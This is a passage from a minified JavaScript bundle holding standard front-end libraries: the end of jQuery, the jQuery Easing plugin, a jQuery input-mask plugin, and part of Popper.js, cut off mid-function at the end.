function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&"object"==typeof module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(t){void 0!==t.easing&&(t.easing.jswing=t.easing.swing);var n=Math.pow,i=Math.sqrt,r=Math.sin,o=Math.cos,s=Math.PI,a=1.70158,l=1.525*a,u=1+a,d=2*s/3,c=2*s/4.5;function f(e){var t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375}return t.extend(t.easing,{def:"easeOutQuad",swing:function(e){return t.easing[t.easing.def](e)},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return 1-(1-e)*(1-e)},easeInOutQuad:function(e){return e<.5?2*e*e:1-n(-2*e+2,2)/2},easeInCubic:function(e){return e*e*e},easeOutCubic:function(e){return 1-n(1-e,3)},easeInOutCubic:function(e){return e<.5?4*e*e*e:1-n(-2*e+2,3)/2},easeInQuart:function(e){return e*e*e*e},easeOutQuart:function(e){return 1-n(1-e,4)},easeInOutQuart:function(e){return e<.5?8*e*e*e*e:1-n(-2*e+2,4)/2},easeInQuint:function(e){return e*e*e*e*e},easeOutQuint:function(e){return 1-n(1-e,5)},easeInOutQuint:function(e){return e<.5?16*e*e*e*e*e:1-n(-2*e+2,5)/2},easeInSine:function(e){return 1-o(e*s/2)},easeOutSine:function(e){return r(e*s/2)},easeInOutSine:function(e){return-(o(s*e)-1)/2},easeInExpo:function(e){return 0===e?0:n(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-n(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?n(2,20*e-10)/2:(2-n(2,-20*e+10))/2},easeInCirc:function(e){return 1-i(1-n(e,2))},easeOutCirc:function(e){return i(1-n(e-1,2))},easeInOutCirc:function(e){return e<.5?(1-i(1-n(2*e,2)))/2:(i(1-n(-2*e+2,2))+1)/2},easeInElastic:function(e){return 0===e?0:1===e?1:-n(2,10*e-10)*r((10*e-10.75)*d)},easeOutElastic:function(e){return 0===e?0:1===e?1:n(2,-10*e)*r((10*e-.75)*d)+1},easeInOutElastic:function(e){return 0===e?0:1===e?1:e<.5?-(n(2,20*e-10)*r((20*e-11.125)*c))/2:n(2,-20*e+10)*r((20*e-11.125)*c)/2+1},easeInBack:function(e){return u*e*e*e-a*e*e},easeOutBack:function(e){return 1+u*n(e-1,3)+a*n(e-1,2)},easeInOutBack:function(e){return e<.5?n(2*e,2)*(2*(1+l)*e-l)/2:(n(2*e-2,2)*((1+l)*(2*e-2)+l)+2)/2},easeInBounce:function(e){return 1-f(1-e)},easeOutBounce:f,easeInOutBounce:function(e){return e<.5?(1-f(1-2*e))/2:(1+f(2*e-1))/2}}),t}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(T){var i,e=navigator.userAgent,E=/iphone/i.test(e),k=/chrome/i.test(e),D=/android/i.test(e);T.mask={definitions:{p:"8",d:"9",9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},T.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden")&&this.get(0)===document.activeElement)return"number"==typeof e?(t="number"==typeof t?t:e,this.each(function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&((n=this.createTextRange()).collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())})):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(t,l){var n,v,u,y,w,b,S,e;return!t&&0<this.length?(e=T(this[0]).data(T.mask.dataName))?e():void 0:(l=T.extend({autoclear:T.mask.autoclear,placeholder:T.mask.placeholder,completed:null},l),n=T.mask.definitions,v=[],u=b=t.length,y=null,t=String(t),T.each(t.split(""),function(e,t){"?"==t?(b--,u=e):n[t]?(v.push(new RegExp(n[t])),null===y&&(y=v.length-1),e<u&&(w=v.length-1)):v.push(null)}),this.trigger("unmask").each(function(){var d=T(this),c=T.map(t.split(""),function(e,t){if("?"!=e)return n[e]?h(t):e}),s=c.join(""),r=d.val();function f(){if(l.completed){for(var e=y;e<=w;e++)if(v[e]&&c[e]===h(e))return;l.completed.call(d)}}function h(e){return e<l.placeholder.length?l.placeholder.charAt(e):l.placeholder.charAt(0)}function m(e){for(;++e<b&&!v[e];);return e}function p(e,t){var n,i;if(!(e<0)){for(n=e,i=m(t);n<b;n++)if(v[n]){if(!(i<b&&v[n].test(c[i])))break;c[n]=c[i],c[i]=h(i),i=m(i)}_(),d.caret(Math.max(y,e))}}function o(e){a(),d.val()!=r&&d.change()}function g(e,t){for(var n=e;n<t&&n<b;n++)v[n]&&(c[n]=h(n))}function _(){d.val(c.join(""))}function a(e){for(var t,n=d.val(),i=-1,r=0,o=0;r<b;r++)if(v[r]){for(c[r]=h(r);o++<n.length;)if(t=n.charAt(o-1),v[r].test(t)){c[r]=t,i=r;break}if(o>n.length){g(r+1,b);break}}else c[r]===n.charAt(o)&&o++,r<u&&(i=r);return e?_():i+1<u?l.autoclear||c.join("")===s?(d.val()&&d.val(""),g(0,b)):_():(_(),d.val(d.val().substring(0,i+1))),u?r:y}d.data(T.mask.dataName,function(){return T.map(c,function(e,t){return v[t]&&e!=h(t)?e:null}).join("")}),d.one("unmask",function(){d.off(".mask").removeData(T.mask.dataName)}).on("focus.mask",function(){var e;d.prop("readonly")||(clearTimeout(i),r=d.val(),e=a(),i=setTimeout(function(){d.get(0)===document.activeElement&&(_(),e==t.replace("?","").length?d.caret(0,e):d.caret(e))},10))}).on("blur.mask",o).on("keydown.mask",function(e){var t,n,i;d.prop("readonly")||(t=e.which||e.keyCode,S=d.val(),8===t||46===t||E&&127===t?(n=(i=d.caret()).begin,(i=i.end)-n==0&&(n=46!==t?function(e){for(;0<=--e&&!v[e];);return e}(n):i=m(n-1),i=46===t?m(i):i),g(n,i),p(n,i-1),e.preventDefault()):13===t?o.call(this,e):27===t&&(d.val(r),d.caret(0,a()),e.preventDefault()))}).on("keypress.mask",function(e){if(!d.prop("readonly")){var t,n,i,r=e.which||e.keyCode,o=d.caret();if(!(e.ctrlKey||e.altKey||e.metaKey||r<32)&&r&&13!==r){if(o.end-o.begin!=0&&(g(o.begin,o.end),p(o.begin,o.end-1)),(t=m(o.begin-1))<b&&(n=String.fromCharCode(r),v[t].test(n))){for(var s,a,l=t,u=h(t);l<b;l++)if(v[l]){if(s=m(l),a=c[l],c[l]=u,!(s<b&&v[s].test(a)))break;u=a}c[t]=n,_(),i=m(t),D?setTimeout(function(){T.proxy(T.fn.caret,d,i)()},0):d.caret(i),o.begin<=w&&f()}e.preventDefault()}}}).on("input.mask paste.mask",function(){d.prop("readonly")||setTimeout(function(){var e=a(!0);d.caret(e),f()},0)}),k&&D&&d.off("input.mask").on("input.mask",function(e){var t=d.val(),n=d.caret();if(S&&S.length&&S.length>t.length){for(a(!0);0<n.begin&&!v[n.begin-1];)n.begin--;if(0===n.begin)for(;n.begin<y&&!v[n.begin];)n.begin++}else{a(!0);t=t.charAt(n.begin);n.begin<b&&(v[n.begin]||n.begin++,v[n.begin].test(t)&&n.begin++)}d.caret(n.begin,n.begin),f()}),a()}))}})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function s(e){return e&&"[object Function]"==={}.toString.call(e)}function c(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function l(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function d(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=c(e),n=t.overflow,i=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(n+t+i)?e:d(l(e))}function u(e){return e&&e.referenceNode?e.referenceNode:e}function f(e){return 11===e?z:10!==e&&z||Z}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===c(n,"position")?h(n):n:(e?e.ownerDocument:document).documentElement}function o(e){return null===e.parentNode?e:o(e.parentNode)}function m(e,t){var n,i,r;return e&&e.nodeType&&t&&t.nodeType?(i=(r=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,r=r?t:e,(n=document.createRange()).setStart(i,0),n.setEnd(r,0),e!==(n=n.commonAncestorContainer)&&t!==n||i.contains(r)?"BODY"===(r=(i=n).nodeName)||"HTML"!==r&&h(i.firstElementChild)!==i?h(n):n:(r=o(e)).host?m(r.host,t):m(e,o(t).host)):document.documentElement}function p(e,t){var t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",n=e.nodeName;return("BODY"===n||"HTML"===n?(n=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||n):e)[t]}function r(e,t){var t="x"===t?"Left":"Top",n="Left"==t?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+n+"Width"])}function i(e,t,n,i){return A(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function g(e){var t=e.body,e=e.documentElement,n=f(10)&&getComputedStyle(e);return{height:i("Height",t,e,n),width:i("Width",t,e,n)}}function _(e){return I({},e,{right:e.left+e.width,bottom:e.top+e.height})}function v(e){var t={};try{f(10)?(t=e.getBoundingClientRect(),n=p(e,"top"),i=p(e,"left"),t.top+=n,t.left+=i,t.bottom+=n,t.right+=i):t=e.getBoundingClientRect()}catch(e){}var n={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?g(e.ownerDocument):{},t=i.width||e.clientWidth||n.width,i=i.height||e.clientHeight||n.height,t=e.offsetWidth-t,i=e.offsetHeight-i;return(t||i)&&(t-=r(e=c(e),"x"),i-=r(e,"y"),n.width-=t,n.height-=i),_(n)}function y(e,t,n){var n=2<arguments.length&&void 0!==n&&n,i=f(10),r="HTML"===t.nodeName,o=v(e),s=v(t),e=d(e),a=c(t),l=parseFloat(a.borderTopWidth),u=parseFloat(a.borderLeftWidth),s=(n&&r&&(s.top=A(s.top,0),s.left=A(s.left,0)),_({top:o.top-s.top-l,left:o.left-s.left-u,width:o.width,height:o.height}));return s.marginTop=0,s.marginLeft=0,!i&&r&&(o=parseFloat(a.marginTop),r=parseFloat(a.marginLeft),s.top-=l-o,s.bottom-=l-o,s.left-=u-r,s.right-=u-r,s.marginTop=o,s.marginLeft=r),s=(i&&!n?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,n){var n=2<arguments.length&&void 0!==n&&n,i=p(t,"top"),t=p(t,"left"),n=n?-1:1;return e.top+=i*n,e.bottom+=i*n,e.left+=t*n,e.right+=t*n,e}(s,t):s}function w(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===c(t,"transform");)t=t.parentElement;return t||document.documentElement}function b(e,t,n,i,r){var o,r=4<arguments.length&&void 0!==r&&r,s={top:0,left:0},a=r?w(e):m(e,u(t)),a=("viewport"===i?s=function(e,t){var t=1<arguments.length&&void 0!==t&&t,n=e.ownerDocument.documentElement,e=y(e,n),i=A(n.clientWidth,window.innerWidth||0),r=A(n.clientHeight,window.innerHeight||0),o=t?0:p(n),t=t?0:p(n,"left");return _({top:o-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:i,height:r})}(a,r):("scrollParent"===i?"BODY"===(o=d(l(t))).nodeName&&(o=e.ownerDocument.documentElement):o="window"===i?e.ownerDocument.documentElement:i,t=y(o,a,r),"HTML"!==o.nodeName||function e(t){var n=t.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===c(t,"position")||!!(n=l(t))&&e(n))}(a)?s=t:(r=(i=g(e.ownerDocument)).height,o=i.width,s.top+=t.top-t.marginTop,s.bottom=r+t.top,s.left+=t.left-t.marginLeft,s.right=o+t.left)),"number"==typeof(n=n||0));return s.left+=a?n:n.left||0,s.top+=a?n:n.top||0,s.right-=a?n:n.right||0,s.bottom-=a?n:n.bottom||0,s}function a(e,t,n,i,r,o){var s,o=5<arguments.length&&void 0!==o?o:0;return-1===e.indexOf("auto")?e:(i=b(n,i,o,r),s={top:{width:i.width,height:t.top-i.top},right:{width:i.right-t.right,height:i.height},bottom:{width:i.width,height:i.bottom-t.bottom},left:{width:t.left-i.left,height:i.height}},(0<(r=(o=Object.keys(s).map(function(e){return I({key:e},s[e],{area:(e=s[e]).width*e.height})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t=e.width,e=e.height;return t>=n.clientWidth&&e>=n.clientHeight})).length?r:o)[0].key+((t=e.split("-")[1])?"-"+t:""))}function S(e,t,n,i){i=3<arguments.length&&void 0!==i?i:null;return y(n,i?w(t):m(t,u(n)),i)}function T(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+n}}function E(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function k(e,t,n){n=n.split("-")[0];var e=T(e),i={width:e.width,height:e.height},r=-1!==["right","left"].indexOf(n),o=r?"top":"left",s=r?"left":"top",a=r?"height":"width",r=r?"width":"height";return i[o]=t[o]+t[a]/2-e[a]/2,i[s]=n===s?t[s]-e[r]:t[E(s)],i}function D(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,n,t){var i,r;return(void 0===t?e:e.slice(0,(e=e,i="name",r=t,Array.prototype.findIndex?e.findIndex(function(e){return e[i]===r}):(t=D(e,function(e){return e[i]===r}),e.indexOf(t))))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&s(t)&&(n.offsets.popper=_(n.offsets.popper),n.offsets.reference=_(n.offsets.reference),n=t(n,e))}),n}function t(e,n){return e.some(function(e){var t=e.name;return e.enabled&&t===n})}function M(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var r=t[i],r=r?""+r+n:e;if(void 0!==document.body.style[r])return r}return null}function R(e){e=e.ownerDocument;return e?e.defaultView:window}function j(e,t,n,i){n.updateBound=i,R(e).addEventListener("resize",n.updateBound,{passive:!0});i=d(e);return function e(t,n,i,r){var o="BODY"===t.nodeName,t=o?t.ownerDocument.defaultView:t;t.addEventListener(n,i,{passive:!0}),o||e(d(t.parentNode),n,i,r),r.push(t)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function F(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,R(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function O(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function x(n,i){Object.keys(i).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&O(i[e])&&(t="px"),n.style[e]=i[e]+t})}function W(e,t){function n(e){return e}var i=e.offsets,r=i.popper,i=i.reference,o=B,i=o(i.width),s=o(r.width),a=-1!==["left","right"].indexOf(e.placement),e=-1!==e.placement.indexOf("-"),a=t?a||e||i%2==s%2?o:N:n,o=t?o:n;return{left:a(1==i%2&&1==s%2&&!e&&t?r.left-1:r.left),top:o(r.top),bottom:o(r.bottom),right:a(r.right)}}function H(e,t,n){var i,r=D(e,function(e){return e.name===t}),e=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});return e||(i="`"+t+"`",console.warn("`"+n+"` modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")),e}function U(e,t){t=1<arguments.length&&void 0!==t&&t,e=P.indexOf(e),e=P.slice(e+1).concat(P.slice(0,e));return t?e.reverse():e}function V(e,a,l,t){var r=[0,0],i=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(D(t,function(e){return-1!==e.search(/,|\s/)})),n=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1===e?[t]:[t.slice(0,e).concat([t[e].split(n)[0]]),[t[e].split(n)[1]].concat(t.slice(e+1))]).map(function(e,t){var s=(1===t?!i:i)?"height":"width",n=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,n=!0,e):n?(e[e.length-1]+=t,n=!1,e):e.concat(t)},[]).map(function(e){return t=s,n=a,i=l,r=+(o=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],o=o[2],r?0===o.indexOf("%")?_("%p"===o?n:i)[t]/100*r:"vh"===o||"vw"===o?("vh"===o?A(document.documentElement.clientHeight,window.innerHeight||0):A(document.documentElement.clientWidth,window.innerWidth||0))/100*r:r:e;var t,n,i,r,o})}).forEach(function(n,i){n.forEach(function(e,t){O(e)&&(r[i]+=e*("-"===n[t-1]?-1:1))})}),r}function Y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var q=Math.min,N=Math.floor,B=Math.round,A=Math.max,n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,G=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),Q=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},G))}},z=n&&!(!window.MSInputMethodContext||!document.documentMode),Z=n&&/MSIE 10/.test(navigator.userAgent),e=function(e,t,n){return t&&te(e.prototype,t),n&&te(e,n),e},I=Object.assign||function(e){for(var t,n=1;n<arguments.length;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},X=n&&/Firefox/i.test(navigator.userAgent),K=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],P=K.slice(3),$="flip",J="clockwise",ee="counterclockwise",e=(e(L,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=S(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=a(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=k(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=C(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,t(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[M("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return F.call(this)}}]),L);function L(e,t){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=this,o=L;if(!(r instanceof o))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=Q(this.update.bind(this)),this.options=I({},L.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(I({},L.Defaults.modifiers,i.modifiers)).forEach(function(e){n.options.modifiers[e]=I({},L.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return I({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}function te(e,t){for(var n,i=0;i<t.length;i++)(n=t[i]).enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}return e.Utils=("undefined"==typeof window?global:window).PopperUtils,e.placements=K,e.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,n,i,r=e.placement,o=r.split("-")[0],r=r.split("-")[1];return 